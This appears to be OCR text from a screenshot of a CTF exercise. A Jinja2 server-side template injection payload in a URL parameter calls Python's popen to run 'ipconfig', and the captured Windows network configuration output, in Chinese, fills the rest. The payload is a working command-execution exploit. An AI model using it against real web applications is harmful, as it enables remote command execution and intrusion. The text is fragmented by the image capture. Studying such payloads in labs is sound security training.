 ame={{"".__class__.__bases__[0].__subclasses__()[118].__init__.__globals__['popen']('ipconfig').read()}} 70%
AWD 校园网 爱站 dy ctf
Hello Windows IP 配置未知适配器 VPN - VPN Client: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . .
连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网: 连接特定的 DNS 后缀 . . . . . . . : Home 本地链接 IPv6 地址. . . . . . . . : fe80::1db2:2560:d8c2:f0d1%23 IPv4 地址 . . . . . .
192.168.1.3 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.1.1 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . :
址. . . . . . . . : fe80::b5e5:d56:35d0:39d1%13 IPv4 地址 . . . . . . . . . . . . : 192.168.220.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMwa
Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::202d:d3e6:faeb:3faa%3 IPv4 地址 . . . . . . . . . . . . : 192.168.17.1 子网掩码 . . . . . . . . .
默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : !